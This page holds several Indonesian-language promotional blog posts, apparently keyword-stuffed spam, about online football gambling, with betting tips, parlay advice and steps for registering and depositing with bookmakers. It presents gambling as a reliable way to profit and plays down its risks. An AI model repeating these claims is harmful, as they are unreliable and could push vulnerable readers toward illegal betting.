		<p>Dalam dunia taruhan, kemenangan adalah tujuan utama setiap pemain. Artikel ini bertujuan memberikan strategi dan tips yang ampuh untuk menang dalam <b>judi bola online</b>. Kami akan membahas berbagai aspek penting yang perlu diperhatikan, mulai dari <b>Tips Menang Judi Bola</b>, hingga cara memilih situs judi yang terpercaya. Dengan pemahaman yang baik tentang <b>Strategi Taruhan Bola</b>, Anda akan dapat meningkatkan peluang kemenangan Anda secara signifikan.</p>
<p>Dari analisis data hingga manajemen keuangan, setiap elemen berkontribusi pada <b>Cara Menang Taruhan Bola</b> yang efektif. Mari kita eksplorasi lebih dalam untuk meraih kesuksesan dalam taruhan bola online.</p>
<h2>Pengenalan Judi Bola Online</h2>
<p><b>Pengenalan Judi Bola</b> menjadi langkah awal bagi siapa saja yang ingin memahami dunia taruhan sepak bola melalui platform digital. <b>Judi Bola Online</b> merupakan cara modern untuk memasang taruhan pada pertandingan sepak bola, di mana prosesnya sepenuhnya dilakukan secara daring. Dengan pesatnya perkembangan teknologi, aktivitas ini semakin mudah diakses oleh banyak orang.</p>
<p><b>Dasar-Dasar Judi Bola</b> mencakup pemahaman tentang bagaimana cara kerja taruhan, jenis-jenis taruhan yang tersedia, dan cara menentukan hasil pertandingan. Beberapa taruhan umum termasuk taruhan pada hasil pertandingan, jumlah gol, dan pemain yang mencetak gol. Dengan beragam pilihan tersebut, pemain dapat dengan mudah menyesuaikan strategi taruhan berdasarkan informasi yang mereka miliki.</p>
<p>Meskipun <b>Judi Bola Online</b> menawarkan banyak keuntungan, seperti akses 24/7, pemain juga harus sadar akan tantangan yang dihadapi. Salah satu tantangan terbesar adalah perlunya disiplin dan pemahaman mendalam tentang berbagai aspek taruhan. Dengan memahami peraturan permainan dan cara mendaftar ke situs judi, pemain akan lebih siap dalam menghadapi dunia taruhan yang dinamis ini.</p>
<h2>Tips Menang Judi Bola</h2>
<p>Untuk meningkatkan peluang dalam menang taruhan bola, terdapat beberapa aspek penting yang perlu diperhatikan. Pertama, para bettor harus <strong>Menguasai Dasar-Dasar Taruhan</strong>, karena pemahaman ini menjadi fondasi yang kuat dalam setiap keputusan taruhan. Kedua, memilih <strong>Situs Judi Terpercaya</strong> sangatlah vital untuk memastikan pengalaman bermain yang aman dan menyenangkan.</p>
<h3>Menguasai Dasar-Dasar Taruhan</h3>
<p>Penting bagi setiap pemain untuk menguasai berbagai jenis taruhan yang ada. Beberapa jenis taruhan yang umum digunakan antara lain:</p>
<ul>
<li>Straight Bet</li>
<li>Over/Under</li>
<li>Handicap</li>
<li>Parlay</li>
</ul>
<p>Memahami cara kerja odds juga memainkan peranan penting. Odds adalah indikasi seberapa besar peluang menang yang diharapkan dari suatu taruhan, dan mengenali struktur odds ini sangat membantu dalam mengambil keputusan yang tepat.</p>
<h3>Memilih Situs Judi Terpercaya</h3>
<p>Memilih situs yang tepat menjadi langkah penting dalam perjalanan taruhan. Beberapa cara untuk mengenali situs judi yang terpercaya meliputi:</p>
<ol>
<li>Periksa lisensi yang dimiliki situs tersebut.</li>
<li>Baca ulasan dari pengguna lain untuk mendapatkan gambaran tentang pengalaman mereka.</li>
<li>Pastikan situs memiliki layanan pelanggan yang responsif dan mudah dihubungi.</li>
</ol>
<p>Dengan melakukan langkah-langkah ini, bettor bisa lebih yakin dalam memilih tempat bertaruh, yang pada akhirnya akan mendukung <strong>Tips Menang Judi Bola</strong> secara keseluruhan.</p>
<h2>Strategi Taruhan Bola yang Efektif</h2>
<p>Untuk mencapai kesuksesan dalam taruhan bola, bettor perlu mengadopsi <b>Strategi Taruhan Bola</b> yang efektif. Ini mencakup berbagai aspek penting seperti <b>Manajemen Modal</b> yang baik, <b>pemilihan jenis taruhan</b> yang tepat, serta pemahaman tentang <b>Jenis-Jenis Odds</b>. Dengan pendekatan yang terarah, bettor dapat meningkatkan peluang kemenangan dan menjaga keberlangsungan permainan mereka.</p>
<h3>Manajemen Modal yang Baik</h3>
<p><b>Manajemen Modal</b> adalah elemen krusial dalam taruhan bola. Pada dasarnya, bettor harus belajar untuk membatasi pengeluaran dan mengatur uang yang dimiliki. Beberapa teknik pengelolaan uang yang efektif meliputi:</p>
<ul>
<li>Menetapkan batas taruhan per sesi.</li>
<li>Memisahkan dana untuk taruhan berbeda.</li>
<li>Hindari bertaruh seluruh modal pada satu pertandingan.</li>
</ul>
<p>Kunci utama adalah disiplin dalam mengikuti rencana yang ditetapkan untuk memastikan kelangsungan taruhan.</p>
<h3>Pemilihan Jenis Taruhan</h3>
<p><b>Pemilihan jenis taruhan</b> sangat mempengaruhi hasil taruhan. Pengetahuan tentang berbagai jenis taruhan akan memberikan keuntungan bagi bettor. Beberapa jenis taruhan yang umum meliputi:</p>
<ul>
<li>Taruhan 1X2</li>
<li>Taruhan Over/Under</li>
<li>Taruhan Handicap</li>
</ul>
<p>Penting untuk memilih jenis taruhan berdasarkan <b>analisis pertandingan</b> dan pengetahuan tentang tim yang bertanding.</p>
<h3>Memahami Jenis-Jenis Odds</h3>
<p>Pemahaman tentang <b>Jenis-Jenis Odds</b> sangat membantu bettor dalam membuat keputusan yang cerdas. Odds dapat menginformasikan tentang kemungkinan kemenangan dan potensi keuntungan. Jenis Odds yang umum digunakan termasuk:</p>
<ul>
<li>Odds desimal</li>
<li>Odds pecahan</li>
<li>Odds Amerika</li>
</ul>
<p>Dengan memahami perbedaan antara jenis odds, bettor dapat memilih jenis taruhan yang lebih menguntungkan dan meningkatkan pengalaman bermain.</p>
<h2>Prediksi Bola Akurat: Cara Meningkatkan Peluang</h2>
<p>Untuk meningkatkan peluang dalam judi bola, penting bagi bettor untuk mengandalkan teknik yang efektif dalam melakukan <b>prediksi bola akurat</b>. Menggunakan <b>data statistik</b> menjadi langkah awal yang sangat krusial.</p>
<h3>Menggunakan Data Statistik</h3>
<p><b>Data statistik</b> memberikan gambaran yang jelas mengenai performa tim dan individu pemain. Dengan menganalisis data ini, bettor dapat menentukan tren yang ada, serta memprediksi kemungkinan hasil pertandingan yang lebih tepat. Beberapa statistik yang perlu diperhatikan antara lain:</p>
<ul>
<li>Rekor pertemuan kedua tim</li>
<li>Statistik gol dan assist pemain kunci</li>
<li>Keberadaan pemain yang cedera atau diskors</li>
</ul>
<h3>Analisis Pertandingan Sebelumnya</h3>
<p>Melakukan <b>analisis pertandingan</b> sebelumnya sangat penting untuk memahami pola dan tren yang terbentuk. Dengan mengamati hasil-hasil pertandingan yang telah berlalu, bettor dapat menemukan faktor-faktor yang memengaruhi hasil tersebut. Hal ini mencakup:</p>
<ul>
<li>Performa tim saat bermain di kandang dan tandang</li>
<li>Strategi yang diterapkan oleh pelatih dalam pertandingan</li>
<li>Respon tim terhadap tekanan pertandingan yang berbeda</li>
</ul>
<h3>Mengikuti Berita Tim dan Pemain</h3>
<p>Informasi terbaru mengenai tim dan pemain sangat berpengaruh terhadap <b>prediksi bola akurat</b>. Mengikuti <b>berita tim dan pemain</b>, seperti cedera, skorsing, atau perubahan strategi, dapat memberikan insight tambahan. Informasi ini bisa membantu bettor untuk membuat keputusan yang lebih baik ketika bertaruh.</p>
<h2>Tips Parlay Jitu untuk Pemain Cerdas</h2>
<p>Dalam dunia taruhan, memahami <b>Tips Parlay Jitu</b> sangat penting bagi pemain cerdas. <b>Konsep Parlay</b> memberikan kesempatan untuk menggabungkan beberapa taruhan dalam satu slip, menawarkan potensi kemenangan yang lebih besar. Namun, risiko juga meningkat. Mengetahui cara merancang strategi yang tepat menjadi kunci untuk memanfaatkan <b>peluang baik</b> yang ada.</p>
<h3>Memahami Konsep Parlay</h3>
<p>Seperti yang tertera dalam <b>Konsep Parlay</b>, sistem ini mengharuskan bettor untuk memilih beberapa pertandingan dan menggabungkannya. Agar taruhan berhasil, semua pilihan harus menang. Prinsip dasar ini menentukan bahwa semakin banyak taruhan digabungkan, semakin tinggi potensi keuntungan. Namun, penting untuk mempertimbangkan analisis dan riset sebelum melakukan taruhan.</p>
<h3>Menentukan Tim dengan Peluang Baik</h3>
<p>Agar memiliki keberhasilan yang tinggi dalam taruhan parlay, pemilihan tim dengan <b>peluang baik</b> menjadi prioritas. Analisasi mendalam terhadap statistik tim, performa terkini, serta komposisi pemain sangatlah diperlukan. Dengan memahami lebih dalam tentang tim-tim yang diincar, bettor dapat menghindari risiko yang tidak perlu dan memaksimalkan potensi kemenangan. Kunci sukses terletak pada persiapan yang matang dan evaluasi yang cermat.</p>
<h2>Rahasia Taruhan Bola dan Cara Menang Taruhan Bola</h2>
<p>Dalam dunia judi bola, terdapat beberapa rahasia yang tidak banyak diketahui oleh bettor yang dapat membuat mereka lebih unggul. Salah satu <b>rahasia taruhan bola</b> yang utama adalah membaca tren permainan. Memahami bagaimana performa suatu tim dalam beberapa pertandingan terakhir dapat memberikan wawasan berharga untuk menentukan pilihan taruhan selanjutnya.</p>
<p>Penting juga untuk memanfaatkan informasi dari pakar. Banyak analis dan pengamat sepak bola yang memberikan prediksi berdasarkan analisis mendalam. Mengikuti informasi tersebut bisa menjadi salah satu <b>cara menang taruhan bola</b> yang efektif.</p>
<p>Selain itu, riset yang mendalam mengenai tim dan pemain yang akan bertanding juga tidak kalah penting. Memahami statistik individu pemain, kondisi fisik, serta taktik tim bisa memberikan keuntungan signifikan.</p>
<p>Disiplin dan pengendalian emosi menjadi kunci dalam taruhan. Para penjudi harus mampu menjaga ketenangan dan membuat keputusan berdasarkan logika, bukan perasaan. Dalam mencapai keberhasilan, memahami <b>tips menang judi bola</b> akan sangat membantu dalam mengelola taruhan secara efektif, serta terbebas dari keputusan impulsif yang bisa merugikan. Fokuslah pada strategi dan analisis yang sudah dilakukan agar dapat meraih hasil yang diinginkan.</p>
<h2>Kesimpulan</h2>
<p>Dalam <strong>Kesimpulan Tips Menang Judi Bola</strong> ini, kami merangkum berbagai strategi dan informasi yang telah dibahas sebelumnya. Memahami dasar-dasar taruhan, seperti memilih <b>situs judi terpercaya</b> dan <b>manajemen modal</b> yang baik, sangat penting untuk meningkatkan peluang menang dalam judi bola online. Dengan strategi yang tepat, pemain dapat memaksimalkan potensi kemenangan mereka.</p>
<p>Selain itu, analisis <b>data statistik</b> dan berita terkini mengenai tim dan pemain juga merupakan faktor kunci yang tidak boleh diabaikan. Dengan melakukan <strong>ringkasan judi bola online</strong> berdasarkan semua informasi yang ada, para pemain dapat membuat keputusan yang lebih cerdas dan bertanggung jawab dalam bertaruh.</p>
<p>Ingatlah bahwa judi bola adalah permainan yang melibatkan risiko. Oleh karenanya, bijaklah dalam melakukan taruhan dan selalu pertimbangkan batasan Anda. Dengan menerapkan tips dan strategi yang telah dipelajari, diharapkan pengalaman judi bola online Anda akan lebih menyenangkan dan menguntungkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/kiat-ampuh-tips-menang-judi-bola-online/" rel="bookmark"><time class="entry-date published" datetime="2024-11-01T01:00:00+07:00">November 1, 2024</time><time class="updated" datetime="2024-10-24T13:17:43+07:00">October 24, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-bola/" rel="category tag">Judi Bola</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://verabradleycouponcodenow.com/tag/analisis-pertandingan-judi-bola/" rel="tag">analisis pertandingan judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/bonus-judi-bola/" rel="tag">bonus judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/judi-bola-online-terpercaya/" rel="tag">judi bola online terpercaya</a>, <a href="https://verabradleycouponcodenow.com/tag/keamanan-judi-bola-online/" rel="tag">keamanan judi bola online</a>, <a href="https://verabradleycouponcodenow.com/tag/live-streaming-judi-bola/" rel="tag">live streaming judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/pasaran-judi-bola/" rel="tag">pasaran judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/situs-judi-bola-resmi/" rel="tag">situs judi bola resmi</a>, <a href="https://verabradleycouponcodenow.com/tag/strategi-judi-bola/" rel="tag">strategi judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/taruhan-judi-bola/" rel="tag">taruhan judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/tips-menang-judi-bola/" rel="tag">tips menang judi bola</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-11984 -->

<article id="post-11987" class="post-11987 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-analisis-pertandingan-judi-bola tag-bonus-judi-bola tag-judi-bola-online-terpercaya tag-keamanan-judi-bola-online tag-live-streaming-judi-bola tag-pasaran-judi-bola tag-situs-judi-bola-resmi tag-strategi-judi-bola tag-taruhan-judi-bola tag-tips-menang-judi-bola">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://verabradleycouponcodenow.com/panduan-lengkap-judi-bola-live-untuk-pemula/" rel="bookmark">Panduan Lengkap Judi Bola Live Untuk Pemula</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://verabradleycouponcodenow.com/panduan-lengkap-judi-bola-live-untuk-pemula/" aria-hidden="true">
		<img width="1200" height="686" src="https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Judi-Bola-Live-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panduan Lengkap Judi Bola Live Untuk Pemula" decoding="async" loading="lazy" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Judi-Bola-Live-1200x686.jpg 1200w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Judi-Bola-Live-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Judi-Bola-Live-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Judi-Bola-Live-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Judi-Bola-Live.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<p>Selamat datang di panduan lengkap mengenai <strong>judi bola live</strong> yang dirancang khusus untuk pemula. Di dalam artikel ini, Anda akan mendapatkan informasi mendalam tentang <strong>cara bermain judi bola online</strong>, termasuk tips untuk meningkatkan peluang Anda dalam meraih kemenangan. Masuk ke dunia taruhan dengan memahami dasar-dasar <b>judi bola live</b> sangat penting agar Anda dapat membuat keputusan yang lebih baik saat memilih <strong>taruhan bola terbaik</strong>. Mari kita mulai perjalanan Anda untuk menjadi lebih mahir dalam permainan ini!</p>
<h2>Pengertian Judi Bola Live</h2>
<p><b>Judi bola live</b> merupakan salah satu bentuk taruhan yang dilakukan secara langsung pada pertandingan sepak bola yang sedang berlangsung. Ini merupakan cara yang semakin populer di kalangan penggemar taruhan karena menawarkan pengalaman yang lebih dinamis dan interaktif. Dalam <b>permainan judi bola live</b>, pemain dapat memasang taruhan pada berbagai aspek pertandingan, seperti siapa yang akan mencetak gol berikutnya atau hasil akhir pertandingan.</p>
<h3>Apa Itu Judi Bola Live?</h3>
<p>Secara sederhana, <b>judi bola live</b> adalah jenis taruhan yang memungkinkan pemain untuk bertaruh sembari pertandingan berlangsung. Dengan adanya teknologi yang memadai, para pemain dapat mengamati jalannya pertandingan secara real-time dan membuat keputusan berdasarkan situasi yang ada. Penambahan elemen live ini memberikan keunggulan tersendiri dibandingkan dengan bentuk taruhan lainnya.</p>
<h3>Perbedaan Judi Bola Live dengan Judi Bola Tradisional</h3>
<p>Perbedaan utama antara judi bola live dan judi bola tradisional terletak pada waktu dan tingkat interaktivitasnya. Dalam judi bola tradisional, taruhan dibuat sebelum pertandingan dimulai. Sebaliknya, judi bola live memberikan kebebasan untuk memasang taruhan selama pertandingan berlangsung. Hal ini memungkinkan pemain untuk menilai performa tim dan momen penting yang terjadi, sehingga dapat membuat keputusan yang lebih informasi dan strategis.</p>
<h2>Keuntungan Bermain Judi Bola Live</h2>
<p>Bermain judi bola live menawarkan berbagai keuntungan yang membuat pengalaman taruhan semakin menarik. Pemain bisa merasakan atmosfer pertandingan secara langsung dan berinteraksi dengan permainan. Hal ini menciptakan <b>pengalaman bermain yang meningkat</b> dan memberikan rasa keterlibatan yang lebih dalam. Banyak alasan mengapa judi bola live menjadi pilihan populer bagi para penggemar taruhan.</p>
<h3>Mengapa Memilih Judi Bola Live?</h3>
<p>Sebagian besar pemain memilih judi bola live karena kelebihan yang dimiliki dibandingkan dengan metode taruhan tradisional. Salah satu alasan utama adalah kemampuan untuk memasang taruhan secara real-time. Pemain dapat menyesuaikan taruhan mereka dengan situasi yang berkembang selama pertandingan, sehingga meningkatkan peluang untuk meraih keuntungan. Keberadaan <b>fitur interaktif</b> juga memberikan dampak besar, memungkinkan pemain untuk merasakan sensasi yang lebih mendalam.</p>
<h3>Fitur Interaktif dan Pengalaman yang Ditingkatkan</h3>
<p>Dengan tambahan <b>fitur interaktif</b>, bermain judi bola live terasa lebih menyenangkan. Pemain bisa menikmati live streaming pertandingan yang memberikan tampilan langsung dari lapangan. Selain itu, grafik statistik yang jelas membantu analisis situasi permainan secara instan, memungkinkan keputusan yang lebih baik saat memasang taruhan. Semua elemen ini berkontribusi pada <b>pengalaman bermain yang meningkat</b>, menjadikan judi bola live pilihan ideal bagi mereka yang mencari sensasi lebih dalam dunia taruhan.</p>
<h2>Langkah-Langkah Memulai Judi Bola Live</h2>
<p>Memulai pengalaman judi bola live membutuhkan beberapa langkah yang harus diikuti dengan seksama. Pertama-tama, pemain perlu mencari dan mendaftar di <b>situs judi bola terpercaya</b> yang menawarkan layanan judi online yang aman dan menyenangkan. Proses ini biasanya dirancang untuk kemudahan pengguna, sehingga siapapun bisa segera bergabung.</p>
<h3>Pendaftaran di Situs Judi Bola Terpercaya</h3>
<p>Untuk mendaftar, pemain perlu mengisi formulir pendaftaran dengan informasi pribadi yang diperlukan seperti nama, alamat email, dan nomor telepon. Pastikan memilih <b>agen judi bola resmi</b> agar keamanan dan kenyamanan terjamin. Setelah mendaftar, pemain akan menerima konfirmasi melalui email atau pesan teks yang dapat digunakan untuk mengakses akun mereka.</p>
<h3>Mengisi Saldo dan Melakukan Transaksi</h3>
<p>Langkah selanjutnya adalah mengisi saldo akun. Pemain dapat melakukan ini melalui berbagai metode pembayaran yang ditawarkan, termasuk kartu kredit, dompet digital, dan transfer bank. Penting untuk memastikan bahwa semua transaksi dilakukan di platform yang aman. Dengan saldo yang cukup, pemain dapat mulai <b>pasang taruhan bola online</b> dan menikmati berbagai pertandingan secara langsung.</p>
<h2>Strategi dan Tips Menang Judi Bola Live</h2>
<p>Untuk meraih sukses dalam judi bola live, penting bagi pemain untuk memiliki strategi yang efektif. Salah satu langkah awal yang esensial adalah menganalisis tim dan pemain. Melakukan analisis mendalam dapat memberikan insight berharga yang membantu dalam pengambilan keputusan taruhan.</p>
<h3>Cara Menganalisis Tim dan Pemain</h3>
<p>Menganalisis tim dan pemain melibatkan beberapa faktor kunci seperti:</p>
<ul>
<li>Statistik pertandingan sebelumnya</li>
<li>Performa terakhir tim</li>
<li>Kondisi kesehatan pemain</li>
<li>Kondisi lapangan dan cuaca</li>
</ul>
<p>Informasi ini akan sangat membantu dalam menentukan taruhan yang lebih efektif dan berpotensi menang.</p>
<h3>Pengaturan Modal dan Manajemen Risiko</h3>
<p><b>Pengaturan modal</b> dan <b>manajemen risiko</b> merupakan aspek krusial dalam judi bola live. Pemain disarankan untuk:</p>
<ol>
<li>Menetapkan batasan untuk setiap taruhan</li>
<li>Hanya bertaruh dengan jumlah yang mampu rugi</li>
<li>Menggunakan strategi staking yang sesuai dengan modal</li>
</ol>
<p>Dengan memperhatikan <b>pengaturan modal</b>, pemain dapat mengurangi risiko kerugian besar dan dapat bertahan lebih lama dalam permainan. Implementasi <b>manajemen risiko</b> yang baik akan membantu mempertahankan pengalaman berjudi yang menyenangkan.</p>
<h2>Situs Judi Bola Terpercaya dan Bandar Judi Bola Online</h2>
<p>Menemukan <b>situs judi bola terpercaya</b> merupakan langkah penting bagi setiap pemain. Dalam memilih <b>bandar judi bola online</b>, penting untuk mempertimbangkan faktor-faktor seperti perlindungan pelanggan, keadilan dalam perjudian, dan layanan pelanggan yang responsif. Situasi ini memastikan pemain merasa aman dalam melakukan taruhan tanpa khawatir terhadap penipuan atau masalah lainnya.</p>
<h3>Mencari Situs yang Aman dan Terpercaya</h3>
<p>Untuk menemukan situs yang aman, pemain harus melakukan riset mendalam. Memeriksa lisensi yang dimiliki situs serta membaca ulasan dan rekomendasi dari pemain lain dapat memberikan informasi berharga. Beberapa <b>agen judi bola resmi</b> menawarkan bonus menarik dan promosi yang patut dipertimbangkan, tetapi keamanan dan reputasi tetap menjadi prioritas utama.</p>
<h3>Ulasan dan Rekomendasi Situs Judi Bola</h3>
<p>Ulasan dari pemain lain sangat membantu dalam memilih situs judi bola yang tepat. Dengan banyaknya <b>bandar judi bola online</b>, informasi dari pengalaman pemain sebelumnya dapat memandu keputusan yang lebih baik. Pastikan untuk menuju ke situs yang telah terbukti memberikan layanan memuaskan dan pembayaran yang cepat. Oleh karena itu, melakukan analisis dan membaca rekomendasi dengan teliti akan selalu membantu dalam menemukan situs judi yang sesuai dengan kebutuhan Anda.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/panduan-lengkap-judi-bola-live-untuk-pemula/" rel="bookmark"><time class="entry-date published" datetime="2024-10-31T01:00:00+07:00">October 31, 2024</time><time class="updated" datetime="2024-10-24T13:17:48+07:00">October 24, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-bola/" rel="category tag">Judi Bola</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://verabradleycouponcodenow.com/tag/analisis-pertandingan-judi-bola/" rel="tag">analisis pertandingan judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/bonus-judi-bola/" rel="tag">bonus judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/judi-bola-online-terpercaya/" rel="tag">judi bola online terpercaya</a>, <a href="https://verabradleycouponcodenow.com/tag/keamanan-judi-bola-online/" rel="tag">keamanan judi bola online</a>, <a href="https://verabradleycouponcodenow.com/tag/live-streaming-judi-bola/" rel="tag">live streaming judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/pasaran-judi-bola/" rel="tag">pasaran judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/situs-judi-bola-resmi/" rel="tag">situs judi bola resmi</a>, <a href="https://verabradleycouponcodenow.com/tag/strategi-judi-bola/" rel="tag">strategi judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/taruhan-judi-bola/" rel="tag">taruhan judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/tips-menang-judi-bola/" rel="tag">tips menang judi bola</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-11987 -->

<article id="post-11981" class="post-11981 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-analisis-pertandingan-judi-bola tag-bonus-judi-bola tag-judi-bola-online-terpercaya tag-keamanan-judi-bola-online tag-live-streaming-judi-bola tag-pasaran-judi-bola tag-situs-judi-bola-resmi tag-strategi-judi-bola tag-taruhan-judi-bola tag-tips-menang-judi-bola">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://verabradleycouponcodenow.com/agen-bola-online-terpercaya-di-indonesia/" rel="bookmark">Agen Bola Online Terpercaya di Indonesia</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://verabradleycouponcodenow.com/agen-bola-online-terpercaya-di-indonesia/" aria-hidden="true">
		<img width="1200" height="686" src="https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Agen-Bola-Online-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Agen Bola Online Terpercaya di Indonesia" decoding="async" loading="lazy" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Agen-Bola-Online-1200x686.jpg 1200w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Agen-Bola-Online-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Agen-Bola-Online-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Agen-Bola-Online-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Agen-Bola-Online.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<p>Dalam era digital saat ini, banyak orang yang mencari cara untuk berpartisipasi dalam judi online, khususnya melalui <b>agen bola online</b>. Pemilihan <b>agen bola terpercaya</b> sangat penting bagi para pemain yang ingin memastikan pengalaman judi yang aman dan menyenangkan. Terdapat begitu banyak <b>bandar taruhan bola online</b> yang menawarkan layanan, namun tidak semua dapat diandalkan. Oleh karena itu, artikel ini akan memberikan wawasan mengenai pentingnya memilih agen yang tepat serta apa yang harus diperhatikan saat mendaftar.</p>
<h2>Pentingnya Memilih Agen Bola Online Terpercaya</h2>
<p>Memilih <b>agen bola online</b> terpercaya memiliki peranan sangat penting dalam menjaga keamanan dan kenyamanan pemain. Dengan tinggi risiko penipuan dalam industri ini, <b>keamanan agen bola</b> menjadi aspek utama yang harus diperhatikan. Pemain perlu memastikan bahwa transaksi dan data pribadi mereka terlindungi dengan baik. Di sinilah <b>pentingnya agen bola online</b> yang sudah memiliki reputasi solid.</p>
<h3>Keamanan dan Kepercayaan</h3>
<p>Salah satu titik utama dalam memilih agen bola adalah <b>keamanan agen bola</b>. Agen yang bereputasi baik umumnya menyediakan sistem keamanan yang canggih untuk melindungi informasi sensitif para pemain. Sistem enkripsi yang baik dan kebijakan privasi yang transparan jadi tanda bahwa agen tersebut dapat dipercaya. Dengan begitu, pemain dapat lebih fokus pada permainan tanpa khawatir akan risiko kehilangan data atau uang.</p>
<h3>Manfaat Mendaftar di Situs Terbaik</h3>
<p>Mendaftar di situs bola terpercaya menawarkan berbagai manfaat. Pertama, pemain mendapatkan akses ke bonus menarik yang dapat meningkatkan peluang bermain mereka. Kedua, layanan pelanggan yang baik menjadi salah satu keunggulan. Respons cepat terhadap berbagai pertanyaan dan masalah yang mungkin dihadapi pemain memberikan rasa nyaman. Ketiga, dengan memilih situs terbaik, pemain dapat menikmati alasan lebih untuk berpartisipasi dalam taruhan yang menguntungkan secara finansial.</p>
<h2>Agen Bola Online: Apa Itu?</h2>
<p><b>Agen bola online</b> berfungsi sebagai perantara bagi para pemain untuk melakukan taruhan pada berbagai jenis olahraga, terutama sepak bola. Mereka menyediakan platform yang memudahkan pemain dalam memasang taruhan dengan opsi dan odd yang beragam. Memahami <b>apa itu agen bola online</b> sangat penting bagi para calon petaruh.</p>
<h3>Definisi Agen Bola Online</h3>
<p><b>Definisi bandar taruhan bola</b> merujuk pada individu atau perusahaan yang mengelola taruhan pada suatu pertandingan. Agen ini menerima taruhan dari pemain dan mengatur berbagai aspek dari permainan, termasuk pilihan taruhan dan pembayaran. Pemain hanya perlu mendaftar dan menggunakan layanan yang ditawarkan oleh agen untuk memulai pengalaman taruhan mereka.</p>
<h3>Cara Kerja Agen Bola Online</h3>
<p><b>Cara kerja agen taruhan</b> melibatkan pengumpulan taruhan dari para pemain dan pengelolaan sistem taruhan yang telah ada. Setiap taruhan yang dilakukan oleh pemain masuk ke dalam sistem, yang kemudian menganalisis kemungkinan hasil berdasarkan statistik dan informasi terkini. Setelah sebuah pertandingan selesai, hasil ditentukan dan agen akan membayar kepada pemain yang menang sesuai dengan ketentuan yang telah disepakati. Proses ini mengedepankan transparansi dan keadilan dalam setiap taruhan yang dilakukan.</p>
<h2>Ciri-Ciri Situs Judi Bola Terpercaya</h2>
<p>Penting untuk memahami <b>ciri-ciri situs judi bola terpercaya</b> saat memilih agen untuk bertaruh. Beberapa indikator utama dapat membantu pemain membuat keputusan yang tepat dalam dunia judi online.</p>
<h3>Lisensi Resmi dan Regulasi</h3>
<p>Salah satu <b>ciri-ciri situs judi bola terpercaya</b> adalah adanya <strong>lisensi resmi judi online</strong>. Lisensi ini menunjukkan bahwa agen tersebut beroperasi secara legal dan telah mematuhi regulasi yang ditetapkan. Situs yang memiliki lisensi resmi memberikan rasa aman kepada pemain, karena mereka dapat yakin bahwa aktivitas perjudian mereka diawasi oleh otoritas yang berwenang.</p>
